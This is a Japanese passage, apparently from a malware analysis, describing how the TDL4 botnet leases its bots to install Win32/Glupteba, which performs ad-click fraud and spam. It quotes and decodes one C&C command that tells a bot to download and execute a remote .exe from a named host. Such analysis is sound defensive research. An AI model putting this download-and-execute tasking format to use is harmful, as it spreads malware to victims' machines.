実際、インストールが成功すると、このルートキットのインスタンスの一部がWin32 / Gluptebaファミリーのトロイの木馬のシステムにインストールされます。 これは、このボットネットのリソースがリースされ始めたことを示唆しています。 また、Win32 / GluptebaボットとTDL4ボットの間にそれ以上の相互作用がないことも興味深いです。



したがって、インストールと識別に成功すると、TDL4ボットはC&Cから次のコマンドを受け取ります。

task_id = 2 | 10 || h ** p://wheelcars.ru/no.exe

次のように解釈できます:

task_id = [command_id] [暗号化キー] [URL]

この例では、暗号化キーがゼロで、コマンド識別子が2であり、実行試行回数が10であるため、パラメーターのセットは「DownloadAndExecute」コマンドと一致します。

システムにインストールした後、Win32 / GluptebaはC&Cからタスクを受け取り、実行を開始します。



ほとんどの場合、ボットは2種類のタスクを受け取ります。1つ目は、Begun広告ネットワークからのコンテキスト広告のクリックで、2つ目はスパムです。 このボットの機能を詳しく見てみましょう。



前者の場合、特別に形成された多数のWebページが訪問され、そのWebページがいっぱいになると、特定のタイプのコンテキスト広告が表示されます。 さらに、クリックが発生するすべてのWebページは、プロバイダーMasterhostのサーバー上にあります。

クリックボットのネットワークアクセスの統計を見ると、次のようになります。

TDL4ボットネット自体も、その前身と同様に、「ブラック」なWebサイトプロモーション方法や、人気のある検索エンジンでの検索結果の置換を通じて積極的に収益化されています。